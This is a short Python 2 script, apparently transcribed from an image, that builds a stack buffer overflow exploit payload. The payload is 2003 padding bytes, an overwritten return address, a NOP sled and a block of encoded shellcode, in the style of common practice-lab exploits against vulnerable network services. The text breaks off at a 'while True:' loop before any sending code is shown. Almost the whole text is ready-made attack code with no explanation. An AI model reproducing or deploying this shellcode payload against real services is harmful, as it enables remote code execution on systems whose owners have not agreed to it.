 1 #!/usr/bin/python
2 import sys,socket
3
4 overflow = (
5 "\xba\x7e\x90\x4f\x1b\xdb\xd8\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1"
6 "\x52\x31\x56\x12\x03\x56\x12\x83\x90\x6c\xad\xee\x90\x65\xb0"
7 "\x11\x68\x76\xd5\x98\x8d\x47\xd5\xff\xc6\xf8\xe5\x74\x8a\xf4"
8 "\x8e\xd9\x3e\x8e\xe3\xf5\x31\x27\x49\x20\x7c\xb8\xe2\x10\x1f"
9 "\x3a\xf9\x44\xff\x03\x32\x99\xfe\x44\x2f\x50\x52\x1c\x3b\xc7"
10 "\x42\x29\x71\xd4\xe9\x61\x97\x5c\x0e\x31\x96\x4d\x81\x49\xc1"
11 "\x4d\x20\x9d\x79\xc4\x3a\xc2\x44\x9e\xb1\x30\x32\x21\x13\x09"
12 "\xbb\x8e\x5a\xa5\x4e\xce\x9b\x02\xb1\xa5\xd5\x70\x4c\xbe\x22"
13 "\x0a\x8a\x4b\xb0\xac\x59\xeb\x1c\x4c\x8d\x6a\xd7\x42\x7a\xf8"
14 "\xbf\x46\x7d\x2d\xb4\x73\xf6\xd0\x1a\xf2\x4c\xf7\xbe\x5e\x16"
15 "\x96\xe7\x3a\xf9\xa7\xf7\xe4\xa6\x0d\x7c\x08\xb2\x3f\xdf\x45"
16 "\x77\x72\xdf\x95\x1f\x05\xac\xa7\x80\xbd\x3a\x84\x49\x18\xbd"
17 "\xeb\x63\xdc\x51\x12\x8c\x1d\x78\xd1\xd8\x4d\x12\xf0\x60\x06"
18 "\xe2\xfd\xb4\x89\xb2\x51\x67\x6a\x62\x12\xd7\x02\x68\x9d\x08"
19 "\x32\x93\x77\x21\xd9\x6e\x10\x8e\xb6\x42\x60\x66\xc5\xa2\x71"
20 "\x2b\x40\x44\x1b\xc3\x04\xdf\xb4\x7a\x0d\xab\x25\x82\x9b\xd6"
21 "\x66\x08\x28\x27\x28\xf9\x45\x3b\xdd\x09\x10\x61\x48\x15\x8e"
22 "\x0d\x16\x84\x55\xcd\x51\xb5\xc1\x9a\x36\x0b\x18\x4e\xab\x32"
23 "\xb2\x6c\x36\xa2\xfd\x34\xed\x17\x03\xb5\x60\x23\x27\xa5\xbc"
24 "\xac\x63\x91\x10\xfb\x3d\x4f\xd7\x55\x8c\x39\x81\x0a\x46\xad"
25 "\x54\x61\x59\xab\x58\xac\x2f\x53\xe8\x19\x76\x6c\xc5\xcd\x7e"
26 "\x15\x3b\x6e\x80\xcc\xff\x8e\x63\xc4\xf5\x26\x3a\x8d\xb7\x2a"
27 "\xbd\x78\xfb\x52\x3e\x88\x84\xa0\x5e\xf9\x81\xed\xd8\x12\xf8"
28 "\x7e\x8d\x14\xaf\x7f\x84")
29
30 shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow
31
32 while True: